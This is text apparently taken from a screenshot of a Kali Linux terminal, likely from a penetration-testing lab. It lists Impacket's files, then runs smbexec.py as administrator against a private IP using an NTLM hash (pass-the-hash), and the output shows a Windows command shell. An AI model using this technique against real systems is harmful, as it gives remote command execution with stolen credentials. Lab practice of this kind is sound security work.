 root@kali: ~/Desktop/impacket-0.11.0/impacket
File Actions Edit View Help
setup.py TESTING.md tox.ini
┌──(root💀kali)-[~/Desktop/impacket-0.11.0]
└─# cd impacket
┌──(root💀kali)-[~/Desktop/impacket-0.11.0/impacket]
└─# ls
cdp.py Dot11Crypto.py ese.py ICMP6.py IP6_Extension_Headers.py mqtt.py pcapfile.py smb.py tds.py
crypto.py Dot11KeyManager.py examples ImpactDecoder.py IP6.py NDP.py pcap_linktypes.py smbserver.py uuid.py
dcerpc dot11.py helper.py ImpactPacket.py krb5 nmb.py smb3.py spnego.py version.py
dhcp.py dpapi.py hresult_errors.py __init__.py ldap nt_errors.py smb3structs.py structure.py winregistry.
dns.py eap.py http.py IP6_Address.py mapi_constants.py ntlm.py smbconnection.py system_errors.py wps.py
┌──(root💀kali)-[~/Desktop/impacket-0.11.0/impacket]
└─# smbexec.py administrator@192.168.71.133 -hashes :bc007082d32777855e253fd4defe70ee
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>